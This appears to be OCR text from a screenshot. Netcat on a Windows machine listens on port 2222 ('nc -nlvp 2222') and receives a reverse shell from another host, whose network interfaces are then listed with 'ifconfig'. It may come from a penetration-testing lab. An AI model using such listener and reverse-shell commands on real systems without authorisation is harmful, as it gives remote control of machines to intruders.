 Recycle Bin
Mozilla Firefox
Projects
Internet
Informatio...
MySQL 5.5
Command Li...
Windows
Firewall w...
netcat
Administrator: C:\Windows\system32\cmd.exe - nc  -nlvp 2222
operable program or batch file.
C:\Users\Administrator\Desktop\netcat>nc -nlvp 2222
listening on [any] 2222 ...
connect to [173.248.132.230] from (UNKNOWN) [86.96.29.15] 55005
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.211.130  netmask 255.255.255.0  broadcast 192.168.211.255
        inet6 fe80::20c:29ff:fe89:224b  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:89:22:4b  txqueuelen 1000  (Ethernet)
        RX packets 417766  bytes 619784649 (591.0 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 76504  bytes 5143987 (4.9 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 62  bytes 4080 (3.9 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 62  bytes 4080 (3.9 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0